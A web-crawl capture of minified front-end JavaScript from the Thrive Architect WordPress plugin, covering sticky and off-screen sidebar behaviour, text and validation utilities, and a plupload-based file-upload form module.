i=this.offset.top+this.elementHeight;this.elementTop&&(i+=this.elementTop-this.parentTopPadding),this.scrollTop+r>i+this.delta&&(this.isSticky()||this.makeItSticky(),this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.bottom="".concat(this.delta,"px"),this.element.style.removeProperty("top"))}}},{key:"onScrollUp",value:function(){if(this.needsExtraScroll()&&this.isSticky()&&!this.hasReachedSentinel())if("fixed"===this.element.style.position&&this.element.style.bottom){var e=this.$element.offset();this.element.style.removeProperty("position"),this.element.style.removeProperty("left"),this.element.style.removeProperty("bottom"),this.element.style.top="".concat(e.top+this.parentTopPadding-this.offset.top,"px")}else{if("fixed"===this.element.style.position&&this.offset.top>this.scrollTop+this.delta+a)this.destroy();else this.$element.offset().top>this.scrollTop+this.delta+a&&(this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.top="".concat(a+this.delta,"px"))}}},{key:"hasReachedSentinel",value:function(){return this.scrollTop+r>this.sentinelTop}},{key:"onContentResize",value:function(){this._sentinelTop=null,a=o.offset().top,this.offset=(this.isSticky()?this.$sidebarClone:this.$element).offset(),this.setElementHeight()}},{key:"makeItSticky",value:function(){this.$sidebarClone.show(),this.element.classList.add("tve-is-sticky"),this.element.style[this.stickySide]=this.$parent.css("padding-".concat(this.stickySide)),this.element.style.setProperty("width","".concat(this.elementWidth,"px"),"important"),this.needsExtraScroll()||(this.element.style.minHeight="calc(100vh - ".concat(a+this.delta,"px)"),this.elementHeight=this.$element.outerHeight(),this._sentinelTop=null)}},{key:"destroy",value:function(){this.$sidebarClone.remove(),this.element.classList.remove("tve-is-sticky"),this.element.style.removeProperty(this.stickySide),this.element.style.removeProperty("position"),this.element.style.removeProperty("bottom"),this.element.style.removeProperty("width"),this.element.style.removeProperty("left"),this.element.style.removeProperty("top"),this.needsExtraScroll()||this.element.style.removeProperty("min-height")}},{key:"sentinelTop",get:function(){if(null===this._sentinelTop){switch(this.config.stickyUntil){case"end":this._sentinelTop=Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight);break;case"element":if(this.config.element=this.config.element.replace(/([^a-zA-Z0-9_-])/g,"").trim(),""!==this.config.element){var e=i("#".concat(this.config.element));e.length&&e.offset().top>this.offset.top+this.elementHeight&&(this._sentinelTop=e.offset().top)}}null===this._sentinelTop&&(this._sentinelTop=this.$parent.offset().top+this.$parent.outerHeight())}return this._sentinelTop}},{key:"$sidebarClone",get:function(){var e=this.$parent.find(".sidebar-empty-clone");return e.length?e:i('<div class="sidebar-section sidebar-empty-clone"></div>').insertAfter(this.$element)}}]),t}()}}},"sidebar.js":function(e,t,s){t.exports=function(i,e,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:window,t=4<arguments.length&&void 0!==arguments[4]?arguments[4]:document.body,r=s("./sidebar/sticky")(i),l=s("./sidebar/off-screen")(i,n,t),a=n.outerWidth;return new(function(){function s(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i();_classCallCheck(this,s),this.$element=e,this.$content=e.find(".section-content"),e&&e.length&&(this.init(),s.inEditor?(this.sidebarTypeInit().fixContentHeight(),"undefined"!=typeof ResizeObserver&&new ResizeObserver(function(){t.fixContentHeight()}).observe(this.$content[0])):(i(n).on("resize",function(e){e.detail&&e.detail.fromTcb||a===n.outerWidth||(a=n.outerWidth,t.sidebarTypeInit().fixContentHeight())}),i(function(){return t.sidebarTypeInit().fixContentHeight()})))}return _createClass(s,null,[{key:"getDefaultValues",value:function(){var e;switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:""){case"sticky":e=r.defaultSettings;break;case"off-screen":e=l.defaultSettings;break;case"display-type":e={desktop:"normal"};break;default:e={}}return e}},{key:"inEditor",get:function(){return!!n.tve_frontend_options.is_editor_page}}]),_createClass(s,[{key:"init",value:function(){this.$element.data("sticky",new r(this)),this.$element.data("off-screen",new l(this))}},{key:"sidebarTypeInit",value:function(){var t=this;if(!this.isHidden()){["sticky","off-screen"].forEach(function(e){return t._get(e)&&t._get(e).destroy()});var e=this.getDisplayType();("sticky"===e&&!s.inEditor||"off-screen"===e)&&this._get(e).init()}return this}},{key:"_get",value:function(e){return this.$element.data(e)}},{key:"getJsonData",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=this.$element.attr("data-".concat(t));try{n=JSON.parse(n)}catch(e){n=s.getDefaultValues(t)}return e&&(n=n[e]),i&&(n=this.getConfigByDevice(n,i)),n}},{key:"getConfigByDevice",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:o.getDisplayType(),i=this.getDisplayType(t),n=[t];for("mobile"===t&&i===this.getDisplayType("tablet")&&n.push("tablet"),n.push("desktop");void 0===e[n[0]]&&n.length;)n.shift();return n[0]?e[n[0]]:null}},{key:"setJsonData",value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",i=1<arguments.length?arguments[1]:void 0,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",s=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;"object"===_typeof(i)?e=i:(e=this.getJsonData(t),s?e[i][s]=n:e[i]=n);try{this.$element.attr("data-".concat(t),JSON.stringify(e))}catch(e){this.$element.attr("data-".concat(t),JSON.stringify(this.getJsonData(t)))}return this}},{key:"isSticky",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType();return"sticky"===this.getDisplayType(e)}},{key:"isOffScreen",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType();return"off-screen"===this.getDisplayType(e)}},{key:"isHidden",value:function(){return this.$element.hasClass("hide-section")}},{key:"getDisplayType",value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType(),i=this.getJsonData("display-type");return"mobile"!==t&&this.getJsonData("sticky","sticky")?this.getJsonData("sticky","visibleOn").includes(t)&&(e="sticky"):e=i[t],e||(e="mobile"===t&&i.tablet?i.tablet:i.desktop),"sticky"===e&&"mobile"===t&&(e="sticky"===i.tablet?"sticky"===i.desktop?"normal":i.desktop:i.tablet),e}},{key:"offScreenRefresh",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0];if(this.isOffScreen()){var t=this._get("off-screen"),i=t.isVisible();e&&t.destroy();var n=this.getJsonData("off-screen");t.setConfig(n).init(),(i||s.inEditor&&n.visibleInEditor)&&t.toggle(!0)}}},{key:"updateConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.getDisplayType(),t=this._get(e);return t&&"function"==typeof t.setConfig&&t.setConfig(this.getJsonData(e)),this}},{key:"fixContentHeight",value:function(){if("normal"!==this.$content.css("justify-content")){this.$content.css("display","block");var e=Array.from(this.$content.children()).reduce(function(e,t){return e+i(t).outerHeight(!0)},0);this.$content.height()>e&&this.$content.css("display","flex")}}}]),s}())(e)}}},utils:{"general.js":function(e,t,i){var s=["noscript","img","style","script",".tcb-post-list-dynamic-style",".thrive-colors-palette-config",".thrive-local-colors-config",".thrive-group-edit-config",".tve_custom_style",".thrive-shortcode-config",".tqb-shortcode-wrapper",".thrive-quiz-builder-shortcode",".thrv_lead_generation_code"];t.exports={addHttp:function(e){return(e=e.trim())&&!/^(?:f|ht)tps?\:\/\//.test(e)&&(e="http://"+e),e},readingMinutes:function(e){return Math.floor(this.countWords(e)/200)},countWords:function(e){var t=e.clone();t.find(s.join(", ")).remove();var i=t.text(),n=0;return"string"==typeof i&&(n=i.match(/[a-zA-Z0-9_'\u0392-\u03c9\u0400-\u04FF\u0027]+|[\u4E00-\u9FFF\u3400-\u4dbf\uf900-\ufaff\u3040-\u309f\uac00-\ud7af\u0400-\u04FF]+|[\u00E4\u00C4\u00E5\u00C5\u00F6\u00D6]+|[\u0531-\u0556\u0561-\u0586\u0559\u055A\u055B]+|\w+/g)),n?n.length:0},throttle:function(n,s){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=null,l=!0;return function(){var e=this,t=arguments,i=function(){n.apply(e,t),r=null};o&&l&&(l=!1,i()),r||(r=setTimeout(i,s))}}}},"validation.js":function(e,t,i){var s=i("./general"),n=function(){function n(){_classCallCheck(this,n)}return _createClass(n,null,[{key:"validateField",value:function(e,t){if(!(!(2<arguments.length&&void 0!==arguments[2])||arguments[2])&&0===t.trim().length)return!0;var i="validate_"+e;return"function"!=typeof n[i]||n[i](t)}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}},{key:"validateUrl",value:function(e){return null!==s.addHttp(e).match(/(http(s)?:\/\/.)(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g)}},{key:"escapeHtml",value:function(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#x60;","=":"&#x3D;"};return String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]?t[e]:e})}}]),n}();t.exports=n}}}}}}}})("workspace/inc/assets/js/frontend/main");

--- FILE ---
content_type: application/javascript
request_url: https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=3.0.2&ver=3.0.2
body_size: 4388
content:
/*! Thrive Architect - 2021-08-16
* http://www.thrivethemes.com/
* Copyright (c) 2021 Thrive Themes */

"use strict";function ownKeys(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,r)}return i}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(i,!0).forEach(function(e){_defineProperty(t,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):ownKeys(i).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))})}return t}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _defineProperty(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(s){var p,u,n,h,m,o={".js":[],".json":[],".css":[],".html":[]},f="function"==typeof require?require:null;return h=function(e){var t=new Error("Could not find module '"+e+"'");return t.code="MODULE_NOT_FOUND",t},m=function(e,t,i){var r,n;if("function"==typeof e[t+i])return t+i;for(r=0;n=o[i][r];++r)if("function"==typeof e[t+n])return t+n;return null},p=function(e,t,i,r,n,o){var l,a,s,f,d,c;for("."!==(l=(i=i.split("/")).pop())&&".."!==l||(i.push(l),l="");null!=(a=i.shift());)if(a&&"."!==a&&(".."===a?(e=t.pop(),o=o.slice(0,o.lastIndexOf("/"))):(t.push(e),e=e[a],o+="/"+a),!e))throw h(r);if(l&&"function"!=typeof e[l]&&((c=(c=(c=(c=m(e,l,".js"))||m(e,l,".json"))||m(e,l,".css"))||m(e,l,".html"))?l=c:2!==n&&"object"===_typeof(e[l])&&(t.push(e),e=e[l],o+="/"+l,l="")),!l)return 1!==n&&e[":mainpath:"]?p(e,t,e[":mainpath:"],r,1,o):p(e,t,"index",r,2,o);if(!(d=e[l]))throw h(r);return d.hasOwnProperty("module")?d.module.exports:(s={},d.module=f={exports:s,id:o+"/"+l},d.call(s,s,f,u(e,t,o)),f.exports)},n=function(e,t,i,r){var n,o=i,l=i.charAt(0),a=0;if("/"===l){if(o=o.slice(1),!(e=s["/"])){if(f)return f(i);throw h(i)}r="/",t=[]}else if("."!==l){if(n=o.split("/",1)[0],!(e=s[n])){if(f)return f(i);throw h(i)}r=n,t=[],(o=o.slice(n.length+1))||(a=(o=e[":mainpath:"])?1:(o="index",2))}return p(e,t,o,i,a,r)},(u=function(t,i,r){return function(e){return n(t,[].concat(i),e,r)}})(s,[],"")}({workspace:{editor:{js:{frontend:{modules:{"file-upload.js":function(e,t,i){void 0===TCB_Front.js_modules["file-upload"]&&TCB_Front.setModuleLoadedStatus("file-upload",!1),function(n){if(!TCB_Front.isModuleLoaded("file-upload")){var e=function(){function t(e){if(_classCallCheck(this,t),_defineProperty(this,"config",{}),_defineProperty(this,"$wrapper",n()),_defineProperty(this,"$el",n()),_defineProperty(this,"el",null),_defineProperty(this,"fileId",0),_defineProperty(this,"$fileList",n()),_defineProperty(this,"deleteIcon",'<svg width="12" height="14" viewBox="0 0 18 20"><path fill="#6D7A86" d="M17.188 2.5h-4.063L11.812.75c-.354-.472-.91-.75-1.5-.75H7.188c-.59 0-1.146.278-1.5.75L4.375 2.5H.312C.14 2.5 0 2.64 0 2.813v.624c0 .173.14.313.313.313h.738l1.297 14.543c.087.966.897 1.707 1.867 1.707h9.07c.97 0 1.78-.74 1.867-1.707L16.45 3.75h.738c.173 0 .313-.14.313-.313v-.624c0-.173-.14-.313-.313-.313zm-10.5-1c.118-.157.303-.25.5-.25h3.125c.196 0 .381.093.5.25l.75 1H5.936l.75-1zm7.218 16.68c-.026.323-.297.57-.62.57H4.214c-.324 0-.595-.247-.621-.57L2.304 3.75h12.891l-1.289 14.43z"/></svg>'),_defineProperty(this,"uploader",null),_defineProperty(this,"errorTemplates",{}),_defineProperty(this,"files",{}),_defineProperty(this,"uploadInProgress",!1),_defineProperty(this,"fieldName",""),_defineProperty(this,"fieldMapping",""),!e.data("tcb-file-upload")&&(this.$wrapper=e,this.$el=this.$wrapper.find(".tve_lg_file"),this.$wrapper.data("tcb-file-upload",this),this.$el.length)){this.el=this.$el[0];try{this.readConfig()}catch(e){return this.$el.remove(),void console.log("File upload error",e)}this.dom(),this.plupload()}}function e(){return i.apply(this,arguments)}var i;return _createClass(t,[{key:"isValid",value:function(){return!this.el||(this.uploadInProgress?this.errorTemplates.upload_progress||"File upload in progress. Please wait for the upload to finish and try again.":!(this.config.required&&!this.fileCount)||(this.errorTemplates.file_required||"At least one file is required"))}},{key:"dom",value:function(){var t=this,e=this.$el.find('input[type="file"]').remove();this.fieldName=e.attr("name"),this.fieldMapping=e.attr("data-mapping"),this.$fileList=n('<div class="tcb-file-list tcb-plain-text"></div>').insertAfter(this.$el),this.$fileList.on("click.tcb",".tcb-file-remove",function(e){t.removeFile(e.currentTarget.dataset.fileId)});function i(){return t.el.classList.remove(r)}var r="tve-state-active";return this.$el.off("dragover.tcb dragenter.tcb dragleave.tcb drop.tcb").on("dragenter.tcb",function(){return t.el.classList.add(r)}).on("dragover.tcb",function(e){return e.originalEvent.dataTransfer.dropEffect="copy"}).on("drop.tcb dragend.tcb",i).on("dragleave.tcb",function(e){e.originalEvent.relatedTarget&&!n.contains(t.el,e.originalEvent.relatedTarget)&&i()}),this}},{key:"readConfig",value:function(){if(this.fileId=parseInt(this.$wrapper.attr("data-f-id")||0),this.$wrapper.removeAttr("data-f-id"),this.config=TCB_Front.Utils.jsonParse(this.$el,"data-file-setup"),this.$el.removeAttr("data-file-setup"),!this.fileId||!this.config)throw new Error("Missing file ID / setup");try{this.errorTemplates=JSON.parse(this.$wrapper.find(".tve-lg-err-msg").val())}catch(e){this.errorTemplates={}}this.errorTemplates=_objectSpread({},{file_extension:"Sorry, {fileextension} files are not allowed",file_size:"{file} exceeds the maximum file size of {filelimit}",max_files:"Sorry, the maximum number of files is {maxfiles}"},{},this.errorTemplates)}},{key:"$fileItem",value:function(e){return"string"!=typeof e&&e.id&&(e=e.id),this.$fileList.children('[data-id="'.concat(e,'"]'))}},{key:"formatFileSize",value:function(e){if(!e.origSize)return"";var t="B",i=e.origSize;return 1e3<i&&(i/=1024,t="KB"),1e3<i&&(i/=1024,t="MB"),i!==parseInt(i)&&(i=i.toFixed(1)),i+" "+t}},{key:"template",value:function(e){var t=this.$fileItem(e.id),i='<div class="tcb-file-info"><span class="tcb-file-name">'.concat(e.name,'</span><span class="tcb-file-size">').concat(this.formatFileSize(e),"</span></div>"),r='<button data-file-id="'.concat(e.id,'" type="button" class="tcb-file-remove">').concat(this.deleteIcon,"</button>");return t.length||(t=n('<div class="tcb-file-item" data-id="'.concat(e.id,'">').concat(i).concat('<span class="tcb-upload-progress"><span class="progress-bg"></span></span>').concat(r).concat('<div class="tcb-file-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div>',"</div>")).appendTo(this.$fileList)),t}},{key:"clearErrors",value:function(){this.$fileList.children(".tcb-error").remove()}},{key:"plupload",value:(i=function(){var n,e=this;if(plupload.addFileFilter("max_files",function(e,t,i){var r=this;this._tcbInstance.fileCount>=e?(clearTimeout(n),n=setTimeout(function(){r._tcbInstance.clearErrors(),r._tcbInstance.uploader.trigger("Error",{code:800,message:r._tcbInstance.getErrorMessage("max_files",t),file:t})},100),i(!1)):i(!0)}),this.uploader=new plupload.Uploader({runtimes:"html5,html4",dragdrop:!0,drop_element:this.el,browse_button:this.$el.find(".tcb-file-upload-trigger")[0],container:this.el,url:tve_frontend_options.ajaxurl+"?action=tcb_file_upload&id="+encodeURIComponent(this.fileId),filters:{max_files:this.config.max_files||1,max_file_size:this.maxFileSize,mime_types:[{title:"Custom",extensions:this.config.allowed.join(",")}]},init:{FilesAdded:this.onFilesAdded.bind(this),FilesRemoved:this.onFilesRemoved.bind(this),UploadFile:this.onUploadStart.bind(this),UploadProgress:this.onUploadProgress.bind(this),FileUploaded:this.onFileUploaded.bind(this),Error:this.onUploadError.bind(this),FileFiltered:this.onFileFiltered.bind(this),UploadComplete:this.onUploadComplete.bind(this)}}),(this.uploader._tcbInstance=this).uploader.init(),TCB_Front.browser.ios){var t=this.$wrapper.find(".tcb-file-upload-trigger");t.replaceWith(t.clone()),this.$wrapper.on("click",".tcb-file-upload-trigger",function(){e.$wrapper.find("input[type=file]")[0].click()})}},e.toString=function(){return i.toString()},e)},{key:"markFileError",value:function(e,t){return this.template(e).removeClass("tcb-uploading tcb-done").addClass("tcb-error").find(".tcb-file-info").html(t),this}},{key:"isUploaded",value:function(e){return e="string"==typeof e?e:e.id,this.$wrapper.find("input#file-".concat(e)).length}},{key:"getUploadedFileId",value:function(e){return e="string"==typeof e?e:e.id,this.$wrapper.find("input#file-".concat(e)).val()}},{key:"getUploadedFileNonce",value:function(e){return e="string"==typeof e?e:e.id,this.$wrapper.find("input#file-".concat(e)).attr("data-key")}},{key:"removeFile",value:function(e){e="string"==typeof e?e:e.id,delete this.files[e],this.uploader.removeFile(e),this.$fileItem(e).remove();var t=this.getUploadedFileId(e);t&&n.ajax({url:tve_frontend_options.ajaxurl,type:"post",data:{action:"tcb_file_remove",id:this.fileId,file_id:t,nonce:this.getUploadedFileNonce(e)}}),this.$wrapper.find("input#file-".concat(e)).remove()}},{key:"appendExtraData",value:function(e){return this.fieldName&&(e+="&tcb_file_field="+encodeURIComponent(this.fieldName)+"&tcb_file_id="+this.fileId),e}},{key:"getErrorMessage",value:function(e,t){if(!this.errorTemplates[e])return"Unknown error";var i=t.name.split(".").pop();return this.errorTemplates[e].replace(/({file})/g,t.name).replace(/{filelimit}/g,this.maxFileSize.toUpperCase()).replace(/{fileextension}/g,i).replace(/{maxfiles}/g,this.config.max_files||1)}},{key:"clear",value:function(){this.$fileList.empty(),this.files={},this.uploader&&(this.uploader.files=[])}},{key:"onFilesAdded",value:function(e,t){var i=this;plupload.each(t,function(e){i.$fileList.append(i.template(e))});var r=this.$wrapper.find('input[type="email"]').val();this.uploader.setOption("url",tve_frontend_options.ajaxurl+"?action=tcb_file_upload&id="+encodeURIComponent(this.fileId)+"&email="+encodeURIComponent(r)),this.uploader.start()}},{key:"onFilesRemoved",value:function(e,t){var i=this;plupload.each(t,function(e){delete i.files[e.id],i.$fileItem(e).remove()})}},{key:"onUploadStart",value:function(e,t){this.$el.removeClass("tcb-form-input-error").next(".tcb-form-error").remove(),this.uploadInProgress=!0,this.$fileItem(t).addClass("tcb-uploading")}},{key:"onUploadProgress",value:function(e,t){var i="".concat(t.percent,"%");this.template(t).addClass("tcb-uploading").find(".progress-bg").attr("data-percent",i).css("width",i)}},{key:"onUploadError",value:function(e,t){if(!t.file)throw new Error("missing file data");var i=t.response||t.message;if(t.response)try{var r=JSON.parse(r.response);r.error&&(i=r.error)}catch(e){}switch(t.code){case plupload.FILE_SIZE_ERROR:i=this.getErrorMessage("file_size",t.file);break;case plupload.FILE_EXTENSION_ERROR:i=this.getErrorMessage("file_extension",t.file)+" (".concat(t.file.name,")");break;default:i+=" (".concat(t.file.name,")")}delete this.files[t.file.id],this.markFileError(t.file,i)}},{key:"onFileFiltered",value:function(e,t){this.files[t.id]=t}},{key:"onFileUploaded",value:function(e,t,i){this.template(t).removeClass("tcb-uploading").addClass("tcb-done");try{if(200!==i.status)throw new Error("Something went wrong. Response was: "+i.response);var r=JSON.parse(i.response);if(!r.file_id)throw new Error("Something went wrong while uploading the file");this.$wrapper.find("form").append('<input data-mapping="'.concat(this.fieldMapping,'" type="hidden" data-key="').concat(r.nonce,'" id="file-').concat(t.id,'" name="_tcb_files[').concat(r.nonce,']" value="').concat(r.file_id,'">'))}catch(e){this.markFileError(t,e.message)}}},{key:"onUploadComplete",value:function(){this.uploadInProgress=!1}},{key:"maxFileSize",get:function(){return(this.config.max_size||1)+"mb"}},{key:"fileCount",get:function(){return Object.keys(this.files).length}}]),t}();window.TCB_Front.FileUpload=e,t.exports=e,TCB_Front.setModuleLoadedStatus("file-upload",!0)}}(ThriveGlobal.$j)}}}}}}})("workspace/editor/js/frontend/modules/file-upload");